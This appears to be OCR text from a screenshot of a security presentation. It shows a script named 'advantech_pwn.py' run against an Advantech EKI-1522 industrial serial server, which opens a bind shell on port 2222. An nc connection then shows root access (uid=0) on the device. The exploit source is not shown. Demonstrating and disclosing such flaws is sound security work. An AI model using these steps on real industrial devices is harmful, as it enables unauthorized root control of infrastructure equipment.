 Terminal Shell Edit View Window Help Sat 4:53 PM presentation
NPort Web Console × EKI-1522-BE Web Server ×
192.168.178.230/cgi-bin/index.cgi
Lantronix EDS2100 EKI-1522 Moxa W2150A
ADVANTECH iCom
www.advantech.com
Home
System
Ethernet Configuration
Port Configuration
Monitor
Alarm
Syslogd
Tools
Management
System Configuration
Firmware version:
Revision number
Device Name
Device Description
VCOM Ignore Device ID
Telnet
SNMP
Local Time
Time Server
Save
presentation — nc -n -v 192.168.178.230 2222 — 80×24
roth:~ presentation$ python2.7 advantech_pwn.py 192.168.178.230
Starting shell on port 2222
Connect with:
nc -n -v 192.168.178.230 2222
roth:~ presentation$ nc -n -v 192.168.178.230 2222
192.168.178.230 2222 (rockwell-csp2) open
uname -a
Linux EKI-1522-BE 2.6.31.1-cavm1 #1 Tue Jul 4 06:37:46 UTC 2017 armv6l unknown
id
uid=0(root) gid=0(root)